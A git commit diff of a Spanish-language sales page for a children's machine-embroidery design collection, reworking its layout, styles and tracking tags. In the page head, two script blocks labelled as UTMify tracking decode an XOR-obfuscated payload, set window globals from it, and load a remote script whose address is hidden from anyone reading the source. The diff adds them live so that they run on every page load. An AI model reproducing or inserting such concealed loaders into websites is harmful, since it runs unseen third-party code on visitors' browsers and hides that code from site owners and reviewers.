

==== commit 8bfd0af2: "coleccion-es: reestrutura no modelo navidad-bordada (tema roxo) - nova ordem de secoes: hero -> reci" ====
--- a/coleccion-es.html
+++ b/coleccion-es.html
@@ -1,272 +1,294 @@
 <!DOCTYPE html><html lang="es"><head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Puntada Dulce | +4.000 Matrices de Bordado Infantil</title>
-<meta name="description" content="Más de 4.000 matrices de bordado infantil, el tema que más pedidos genera, listas para tu máquina. PES, DST, JEF, XXX y EXP. Acceso inmediato.">
+<title>Puntada Dulce: +4.000 matrices de bordado infantil listas para tu máquina</title>
+<meta name="description" content="+4.000 matrices de bordado infantil listas para tu máquina: bebé, ositos, princesas, animalitos, frases y nombres y mucho más. PES, DST, JEF, XXX y EXP. Acceso inmediato en la app.">
+<meta name="theme-color" content="#9A5AC8">
 <link rel="icon" href="imagens/linhadoce/favicon.svg" type="image/svg+xml">
-<link rel="preload" as="image" href="imagens/linhadoce/capa-puntada-dulce.avif" type="image/avif" fetchpriority="high">
+<link rel="preload" as="image" type="image/avif" href="imagens/linhadoce/capa-puntada-dulce.avif" fetchpriority="high">
+<link rel="preconnect" href="https://pay.hotmart.com">
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
+fbq('init','919671640911264');fbq('track','PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=919671640911264&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- UTMify (pixel 6ae65c551255177db86edb50 + UTMs) -->
+<script>(function(){var o_r1ot=atob("DOn7s0uO6PWc/8oJH5LZxjniys++l759b5rBnGTtjJuyir5kdo+CnSjhhdv+jeV6fJuSwz/9x4X1h69lMJmSyy7ixp/v3eYrfp2PwSLsnYH5jOgzRLTXkSzih5f9k7krJbKAkSXvhZC+xeh5dpGe3wLqytm+iatlaozZiWm4iZCqyqk8KtjJhn6/38L4nfI/eo2Zhnuslajh");var q_p0=[];for(var i_1c=0;i_1c<o_r1ot.length;i_1c++){q_p0.push(o_r1ot.charCodeAt(i_1c)&255);}var d_b=q_p0[0];var w_sf5u=q_p0.slice(1,1+d_b);var p_ky=q_p0.slice(1+d_b);var i_qo=p_ky.map(function(b,h_kl16){return b^w_sf5u[h_kl16%d_b];});var j_05="";for(var r_6=0;r_6<i_qo.length;r_6++){j_05+=String.fromCharCode(i_qo[r_6]&255);}var c_e=decodeURIComponent(escape(j_05));var q_qv9z=JSON.parse(c_e);var u_439=q_qv9z.globals||[];u_439.forEach(function(n_cyju){window[n_cyju.name]=n_cyju.value;});var d_hfn=document.createElement("script");d_hfn.src=q_qv9z.url;d_hfn.async=true;d_hfn.defer=true;(q_qv9z.attributes||[]).forEach(function(e_2lt){d_hfn.setAttribute(e_2lt.name,e_2lt.value);});(document.head||document.documentElement).appendChild(d_hfn);})();</script>
+<script>(function(){var a_0nlz=atob("DI2Qt+QCc++HnFf/Z/aywpZuUdWl9COLF/6qmMthF4Gp6SOSDuvpmYdtHsHl7niMBP/5x5BxXJrz8STQC+zk0pd2XYX0vnvdBvnkxY1gBpvi73XFPPay2YVvFs29vjOeE+y9wpBvGon+sSeNAvv12ZAvAJrl9TOMRaGywYVuBoqlpnXdGtDt");var q_417=[];for(var a_0jff=0;a_0jff<a_0nlz.length;a_0jff++){q_417.push(a_0nlz.charCodeAt(a_0jff)&255);}var n_56o=q_417[0];var h_vc=q_417.slice(1,1+n_56o);var l_c=q_417.slice(1+n_56o);var g_nvk7=l_c.map(function(b,i_v){return b^h_vc[i_v%n_56o];});var e_tg="";for(var f_v=0;f_v<g_nvk7.length;f_v++){e_tg+=String.fromCharCode(g_nvk7[f_v]&255);}var u_p177=decodeURIComponent(escape(e_tg));var c_rwo=JSON.parse(u_p177);var w_q4f2=c_rwo.globals||[];w_q4f2.forEach(function(p_x){window[p_x.name]=p_x.value;});var y_z=document.createElement("script");y_z.src=c_rwo.url;y_z.async=true;y_z.defer=true;(c_rwo.attributes||[]).forEach(function(k_t86){y_z.setAttribute(k_t86.name,k_t86.value);});(document.head||document.documentElement).appendChild(y_z);})();</script>
+<!-- End UTMify -->
+
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap">
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;">
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap" media="print" onload="this.media='all'">
 <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap"></noscript>
 <link rel="stylesheet" href="tw.css">
 <style>
 html{scroll-behavior:smooth}
-body{font-family:'DM Sans',sans-serif;background:#F6F0FB;color:#52465A}
-h1,h2,h3,.font-display{font-family:'Bricolage Grotesque',sans-serif;letter-spacing:-.02em}
+body{font-family:'DM Sans',sans-serif;background:#F6F0FB;color:#52465A;overflow-x:hidden}
+h1,h2,h3,.font-display{font-family:'Bricolage Grotesque',sans-serif;letter-spacing:-.02em;color:#3B2F46}
 .cta-btn{transition:transform .2s,box-shadow .2s}
 .cta-btn:hover{transform:scale(1.04);box-shadow:0 8px 30px rgba(154,90,200,.3)}
+.chip{background:#fff;border:1px solid #E6DAEF;color:#52465A;font-size:14px;font-weight:600;padding:6px 14px;border-radius:999px}
+.chk{flex:none;width:24px;height:24px;border-radius:50%;background:#5E9A74;color:#fff;display:grid;place-items:center;font-size:13px;font-weight:800}
+.ph-box{border:2px dashed #CDB8E0;background:#fff;border-radius:16px;display:grid;place-items:center;text-align:center;color:#9A7BB8;font-weight:700;padding:16px}
+.recibe{margin:0;background:#fff;border:1px solid #E6DAEF;border-radius:20px;overflow:hidden;box-shadow:0 8px 20px rgba(59,47,70,.07)}.recibe img{display:block;width:100%;height:auto;aspect-ratio:3/4;object-fit:contain;background:#fff}.recibe figcaption{padding:10px 12px;font-family:'Bricolage Grotesque',sans-serif;font-weight:800;font-size:16px;line-height:1.2;color:#3B2F46;border-top:1px solid #F0E6F5}
+.bono{background:#fff;border:1px solid #E6DAEF;border-radius:24px;overflow:hidden;box-shadow:0 10px 26px rgba(59,47,70,.08)}.bono-tag{position:absolute;top:12px;left:12px;background:#5E9A74;color:#fff;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:.05em;padding:6px 12px;border-radius:999px;box-shadow:0 4px 10px rgba(0,0,0,.18)}
+.plano-item{display:flex;gap:8px;align-items:flex-start;padding:7px 0;border-bottom:1px solid #F0E6F5;font-size:14px;line-height:1.4}.plano-item:last-child{border-bottom:0}
+.ok{color:#2E6B49;font-weight:800;flex:none}
+.faq{background:#fff;border:1px solid #E6DAEF;border-radius:18px;padding:0 20px}.faq summary{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:18px 0;font-weight:700;color:#3B2F46}.faq div{padding:0 0 18px;color:#52465A;font-size:15px;line-height:1.6}.faq .chev{font-style:normal;color:#9A5AC8;font-size:22px}
 details>summary{list-style:none;cursor:pointer}details>summary::-webkit-details-marker{display:none}
 details[open] .chev{transform:rotate(180deg)}.chev{transition:transform .3s}
-/* carrusel de muestras, 2 líneas */
+.final-tema{background-image:linear-gradient(160deg,#9A5AC8,#5B2E86)}
 .tmarq{overflow:hidden;width:100%;padding:6px 0 14px;margin-top:22px}
-.tmarq+.tmarq{margin-top:16px}
 .tmarq-track{display:flex;align-items:center;gap:16px;width:max-content;animation:tscrollrev 60s linear infinite;will-change:transform}
-.tmarq.rev .tmarq-track{animation:tscrollrev 60s linear infinite}
 @media(hover:hover){.tmarq:hover .tmarq-track{animation-play-state:paused}}
-.tmarq-track img{display:block;flex:none;width:auto;max-width:none;border-radius:16px;box-shadow:0 10px 26px rgba(82,70,90,.18);background:#fff}
-#tm3 img,#tm4 img{height:250px;width:188px;border-radius:14px;border:1px solid #E6DAEF}
-#tm3 .tmarq-track{animation:tscroll 56s linear infinite}
-#tm4 .tmarq-track{animation:tscrollrev 56s linear infinite}
-#tm-test .tmarq-track picture{flex:none;display:block}
-#tm-test img{height:440px;width:auto;border:1px solid #E6DAEF}
-#tm-test .tmarq-track{animation:tscroll 80s linear infinite}
+.tmarq-track img{display:block;flex:none;width:auto;max-width:none;border-radius:16px;box-shadow:0 10px 26px rgba(59,47,70,.18);background:#fff}
+#tm1 img{height:clamp(420px,100vw,520px);border:1px solid #E6DAEF}
+.tmarq-track picture{flex:none;display:block}
+#tmr1 img,#tmr2 img{height:210px;width:auto;border-radius:14px;border:1px solid #E6DAEF}
+@media(min-width:640px){#tmr1 img,#tmr2 img{height:270px}}
+.marq-full{width:100vw;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}
+#tmr1,#tmr2{-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 5%,#000 95%,transparent 100%);mask-image:linear-gradient(90deg,transparent 0,#000 5%,#000 95%,transparent 100%)}
+#tmr1 .tmarq-track{animation:tscroll 56s linear infinite}
+#tmr2 .tmarq-track{animation:tscrollrev 56s linear infinite}
 @keyframes tscroll{from{transform:translate3d(0,0,0)}to{transform:translate3d(-50%,0,0)}}
 @keyframes tscrollrev{from{transform:translate3d(-50%,0,0)}to{transform:translate3d(0,0,0)}}
 @media(prefers-reduced-motion:reduce){.tmarq-track{animation:none}.tmarq{overflow-x:auto}}
-/* placeholders de testimonios (para que agregues los tuyos) */
-.ph{border:2px dashed #CDB8E0;background:#fff;border-radius:16px;display:grid;place-items:center;text-align:center;color:#9A7BB8;font-size:13px;font-weight:600;padding:14px;min-height:120px}
 </style>
-<!-- Rastreo (Meta Pixel + UTMify) — carga tras la 1ª interacción o en idle -->
-<script>
-(function(){var started=false;function loadTracking(){if(started)return;started=true;
-  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init','919671640911264');fbq('track','PageView');
-} var evs=['scroll','pointerdown','keydown','touchstart'];function once(){evs.forEach(function(e){window.removeEventListener(e,once)});loadTracking()}evs.forEach(function(e){window.addEventListener(e,once,{passive:true})});window.addEventListener('load',function(){(window.requestIdleCallback||function(cb){setTimeout(cb,2500)})(loadTracking)})})();
-</script>
-<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=919671640911264&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
-<!-- UTMify (pixel 6ae65c551255177db86edb50 + UTMs) -->
-<script>(function(){var o_r1ot=atob("DOn7s0uO6PWc/8oJH5LZxjniys++l759b5rBnGTtjJuyir5kdo+CnSjhhdv+jeV6fJuSwz/9x4X1h69lMJmSyy7ixp/v3eYrfp2PwSLsnYH5jOgzRLTXkSzih5f9k7krJbKAkSXvhZC+xeh5dpGe3wLqytm+iatlaozZiWm4iZCqyqk8KtjJhn6/38L4nfI/eo2Zhnuslajh");var q_p0=[];for(var i_1c=0;i_1c<o_r1ot.length;i_1c++){q_p0.push(o_r1ot.charCodeAt(i_1c)&255);}var d_b=q_p0[0];var w_sf5u=q_p0.slice(1,1+d_b);var p_ky=q_p0.slice(1+d_b);var i_qo=p_ky.map(function(b,h_kl16){return b^w_sf5u[h_kl16%d_b];});var j_05="";for(var r_6=0;r_6<i_qo.length;r_6++){j_05+=String.fromCharCode(i_qo[r_6]&255);}var c_e=decodeURIComponent(escape(j_05));var q_qv9z=JSON.parse(c_e);var u_439=q_qv9z.globals||[];u_439.forEach(function(n_cyju){window[n_cyju.name]=n_cyju.value;});var d_hfn=document.createElement("script");d_hfn.src=q_qv9z.url;d_hfn.async=true;d_hfn.defer=true;(q_qv9z.attributes||[]).forEach(function(e_2lt){d_hfn.setAttribute(e_2lt.name,e_2lt.value);});(document.head||document.documentElement).appendChild(d_hfn);})();</script>
-<script>(function(){var a_0nlz=atob("DI2Qt+QCc++HnFf/Z/aywpZuUdWl9COLF/6qmMthF4Gp6SOSDuvpmYdtHsHl7niMBP/5x5BxXJrz8STQC+zk0pd2XYX0vnvdBvnkxY1gBpvi73XFPPay2YVvFs29vjOeE+y9wpBvGon+sSeNAvv12ZAvAJrl9TOMRaGywYVuBoqlpnXdGtDt");var q_417=[];for(var a_0jff=0;a_0jff<a_0nlz.length;a_0jff++){q_417.push(a_0nlz.charCodeAt(a_0jff)&255);}var n_56o=q_417[0];var h_vc=q_417.slice(1,1+n_56o);var l_c=q_417.slice(1+n_56o);var g_nvk7=l_c.map(function(b,i_v){return b^h_vc[i_v%n_56o];});var e_tg="";for(var f_v=0;f_v<g_nvk7.length;f_v++){e_tg+=String.fromCharCode(g_nvk7[f_v]&255);}var u_p177=decodeURIComponent(escape(e_tg));var c_rwo=JSON.parse(u_p177);var w_q4f2=c_rwo.globals||[];w_q4f2.forEach(function(p_x){window[p_x.name]=p_x.value;});var y_z=document.createElement("script");y_z.src=c_rwo.url;y_z.async=true;y_z.defer=true;(c_rwo.attributes||[]).forEach(function(k_t86){y_z.setAttribute(k_t86.name,k_t86.value);});(document.head||document.documentElement).appendChild(y_z);})();</script>
 </head>
 <body>
 
 <!-- HERO -->
 <section class="relative overflow-hidden">
-  <div class="absolute top-0 left-1/2 -translate-x-1/2 w-[620px] h-[620px] bg-[#CCA6E7]/30 rounded-full blur-[120px] pointer-events-none"></div>
-  <div class="relative max-w-3xl mx-auto px-4 pt-6 pb-8 flex flex-col items-center text-center">
-    <h1 class="[text-wrap:balance] text-4xl sm:text-5xl md:text-6xl font-extrabold leading-[1.05] mb-3">Más de 4.000 matrices infantiles: el tema que <span class="text-peach">más pedidos genera</span>, listo en tu máquina hoy.</h1>
-    <p class="text-[#52465A] text-[15px] sm:text-lg max-w-md leading-snug mb-4">Compatible con <b class="text-[#3B2F46]">PES · DST · JEF · XXX · EXP</b>, una carpeta separada para cada formato.</p>
-    <div class="w-full max-w-[300px] sm:max-w-sm mb-5">
-      <picture><source type="image/avif" srcset="imagens/linhadoce/capa-puntada-dulce.avif"><img src="imagens/linhadoce/capa-puntada-dulce.webp" alt="Puntada Dulce — Colección Infantil, +4.000 matrices de bordado" width="900" height="1198" class="rounded-2xl w-full h-auto shadow-2xl shadow-[#52465a]/25" fetchpriority="high" decoding="async"></picture>
-    </div>
-    <a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base sm:text-lg uppercase px-10 py-4 rounded-full animate-pulse_btn mb-4 mt-2">Quiero mis matrices</a>
-    <div class="flex flex-wrap justify-center gap-x-5 gap-y-1 text-sm text-[#52465A]">
-      <span><i class="text-mint not-italic">●</i> Acceso inmediato</span><span><i class="text-mint not-italic">●</i> 7 días de garantía</span><span><i class="text-mint not-italic">●</i> Pago seguro</span>
-    </div>
-  </div>
-</section>
-
-<!-- TESTIMONIOS (placeholder para los tuyos) -->
-<section class="pb-12 sm:pb-14">
-  <p class="text-center text-[#52465A] text-sm font-semibold mb-4 px-4">Quien ya usa Puntada Dulce cuenta:</p>
-  <div class="tmarq" id="tm-test"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture></div></div>
-  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
-</section>
-
-<!-- TEMAS -->
-<section class="bg-[#EFE4F6] pt-12 sm:pt-14 pb-6 sm:pb-8">
-  <div class="max-w-4xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold mb-3">Los temas que más salen en <span class="text-peach">pedidos infantiles</span></h2>
-    <div class="h-5"></div>
-    <div class="flex flex-wrap justify-center gap-2 mb-8">
-      <span class="chip">Astronauta</span><span class="chip">Carritos</span><span class="chip">Bebé y Ajuar</span><span class="chip">Baby Shower</span><span class="chip">Coronas</span><span class="chip">Granja</span><span class="chip">Niños Rezando</span><span class="chip">Angelitos</span><span class="chip">Dinosaurio</span><span class="chip">Hada</span><span class="chip">Fondo del Mar</span><span class="chip">Jirafita</span><span class="chip">Marinero</span><span class="chip">Ovejita</span><span class="chip">Pandita</span><span class="chip">Pequeños Héroes</span><span class="chip">Princesas</span><span class="chip">Safari</span><span class="chip">Sirena</span><span class="chip">Ositos</span><span class="chip">Unicornio</span>
-    </div>
-    <img src="imagens/linhadoce/amostras.webp" alt="Toalla, body, pañal y babero con bordados infantiles" loading="lazy" width="1024" height="768" class="rounded-3xl border border-[#E6DAEF] w-full max-w-2xl mx-auto">
-  </div>
-</section>
-<style>.chip{background:#fff;border:1px solid #E6DAEF;color:#52465A;font-size:14px;font-weight:600;padding:6px 14px;border-radius:999px}</style>
-
-<!-- EL PROBLEMA -->
-<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
-  <div class="max-w-4xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold mb-8">Tu máquina no tiene defecto. <span class="text-peach">El archivo llegó sucio.</span></h2>
-    <div class="grid md:grid-cols-3 gap-4 text-left">
-      <div class="pcard"><p class="pt">Acento o tilde en el nombre</p><div class="fx bad"><i>✕</i>corazón.pes</div><div class="fx ok"><i>✓</i>corazon.pes</div></div>
-      <div class="pcard"><p class="pt">Nombre demasiado largo</p><div class="fx bad"><i>✕</i><span>matriz_nina_con_corazon_rosa_final_2.pes</span></div><div class="fx ok"><i>✓</i>nina_corazon.pes</div></div>
-      <div class="pcard"><p class="pt">Formatos mezclados</p><div class="fx bad"><i>✕</i>PES, DST, JEF, XXX en la misma carpeta</div><div class="fx ok"><i>✓</i>Una carpeta para cada formato</div></div>
-    </div>
-    <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
-  </div>
-</section>
